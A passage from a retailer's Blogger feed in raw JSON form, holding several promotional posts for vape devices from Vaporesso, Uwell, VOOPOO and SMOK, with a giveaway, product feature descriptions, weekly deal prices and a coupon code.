height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" 